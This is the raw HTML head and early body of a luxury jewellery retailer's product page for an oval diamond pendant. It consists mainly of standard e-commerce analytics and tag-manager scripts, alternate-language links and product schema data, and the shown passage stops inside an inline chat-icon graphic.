

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html
body_size: 40896
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034',
        'sessionFirstVisitTime': '1.769000413263E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Icon Oval Diamond Pendant, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Icon Oval Diamond Pendant at Graff US." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__SYSTEM__Page-Render?cid=Icon-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGP707O_RGP707%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_US%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22XO_3tmOpzHgIWJBDEH7xdZD0OFZVhkDlkW1MhN1yxJQtW2o1PAxxUUhZGahiiUoW0ZECcgrlLjvmOl4c26MW32Jb2iDcWyUccaxrDDVYC3_3rtAOJBXBbGObLNQ7523ksxUZf6NoRdxwnCOwqTFodH9uVToYKIYMR1XtwpxTrPD0IiF0xWg%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327595559112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2ff5e1fa13-8ce0-4d6c-a82a-dd855370dedf%2fmain%2f160x90%2f7s180ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2ff5e1fa13-8ce0-4d6c-a82a-dd855370dedf%2fmain%2f1280x720%2f7s180ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGP707O_RGP707%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Icon%20Oval%20Diamond%20Pendant%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGP707O_RGP707%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGP707O_RGP707%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw3fce8aa2%2fsfcc-graff-staging%2fR%2fG%2fP%2f7%2f0%2fRGP707_GP33992_hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw7db0993e%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP707O_RGP707_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22lowprice%5c%22%3a%5c%225500%2e00%5c%22%2c%5c%22highprice%5c%22%3a%5c%2272000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGP707O_RGP707%22%7d%7d&amp;vf=5f794fe0a72976000a399452c2a28240&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw053b5b4a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw68d2fb52/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw62fa75ff/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw6cedee23/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768999745034/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_US';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_US';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Icon Oval Diamond Pendant","description":"white gold","mpn":"RGP707O_RGP707","sku":"RGP707O_RGP707","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"USD","lowprice":"5500.00","highprice":"72000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath 